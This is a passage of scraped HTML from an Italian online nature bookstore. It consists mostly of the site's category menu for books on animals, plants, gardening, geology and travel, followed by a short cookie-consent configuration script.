<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 active level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/60081668.js
body_size: -247
content:
_iub.csRC = { consApiKey: 'Jk5vjV7dWf2regvhw393FtofWFWAq2yV', showBranding: false, publicId: 'a418c853-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,4,1];
_iub.cpUpd = 1644261195;
_iub.csT = 0.5;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
